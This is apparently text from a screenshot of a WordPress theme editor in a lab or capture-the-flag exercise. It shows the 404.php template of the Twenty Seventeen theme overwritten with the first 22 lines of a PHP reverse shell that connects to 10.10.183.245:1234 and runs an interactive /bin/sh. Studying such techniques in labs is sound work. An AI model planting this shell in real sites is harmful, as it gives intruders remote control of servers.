 Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.10.183.245';
5 $port = 1234;
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 if (function_exists('pcntl_fork')) {
14 $pid = pcntl_fork();
15
16 if ($pid == -1) {
17 printit("ERROR: Can't fork");
18 exit(1);
19 }
20
21 if ($pid) {
22 exit(0);  // Parent exits
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
Documentation: Function Name... Look Up
Update File